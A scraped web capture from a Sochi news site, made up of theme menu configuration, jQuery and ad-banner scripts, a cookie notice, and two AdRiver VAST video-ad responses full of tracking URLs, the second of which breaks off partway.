tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.721 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 11:54:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769936070949&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7197
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DuTJT9-88djGgDd1u3vROK61qqFH5oqzEcjawjWzbMZCZUYuA6JjmKzsYLS8bPJEl1rBJytFB725NS6ws5_4&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769936070950&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7707
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D9MRHky-pambvLQI3-G5S8tM1_IdcSReK8DkVZ6sI4GjMRcXPv7ejAR2BbS34cKAwCjzrcMsMGA3d3EqCA0I&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fbitva%2dvkusov%2dbiznes%2dvypusk%2d8%2dgala%2duzhin%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
